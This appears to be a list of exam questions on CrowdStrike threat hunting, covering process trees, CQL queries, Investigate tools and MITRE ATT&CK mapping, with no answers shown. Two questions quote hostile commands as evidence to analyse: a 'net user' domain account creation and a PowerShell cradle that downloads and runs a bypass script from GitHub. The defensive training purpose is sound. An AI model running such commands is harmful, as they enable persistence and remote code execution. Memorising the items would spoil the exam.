You get a detection for a malicious PowerShell script with the process flow below:
Unknown Process - > chrome.exe - > wscript.exe - > powershell.exe Which process should you investigate further to identify the source of the script?
You suspect that a user is abusing their admin privileges and you want to see the recent commands they have been utilizing. Which Investigate search will identify this?
You've experienced a ransomware infection that has spread throughout the enterprise. What is the first step you would take to determine the source of infection?
Refer to the image.

What aggregate function in the CrowdStrike Query Language (CQL) was used to provide the filtered results?
An independent investigation team based in Europe asks for the Event Search data to be formatted to Central European Summer Time (CEST). Which parameter within the formatTime() function is required to convert the Unix timestamps?
You see a large number of command-line processes calling back to an unusual domain that you are reviewing with the Bulk Domain Investigate dashboard. What should your next steps be?
A compromised host shows evidence that the net user hacker password!23 /add /domain command was executed. Which MITRE ATT & CK technique does this align with?
While performing triage on a detection, you notice an event with the name SyntheticProcessRollup2. What conclusion can be made about this event?
Which Investigate tool will show you which users have logged in to a particular server?
You want to hunt for the least-used Windows services that are starting from non-standard locations. Which query below will provide this information?
While performing a threat hunt in your environment, you decide to identify rare occurrences of user agent strings over the past 30 days. Which query will highlight those results using CQL?
You've written a complex query within Advanced Event Search that is returning millions of events, making it difficult to threat hunt for particular file metadata. Which option would decrease query time and remove values that are not of interest?
While performing a hunt for unusual PowerShell commands, you discover the following command being run on a single host:
powershell.exe "(New-Object Net.webclient).Downloadstring('https://raw.githubusercontent.com/.../invoke-AppPathBypass.ps1')"
The process tree for this command looks like this:
winlogon.exe > userinit.exe > explorer.exe > powershell_ise.exe > powershell.exe All of the commands are run during normal working hours under the account of a user from the IT department. What should be your next steps in the investigation?

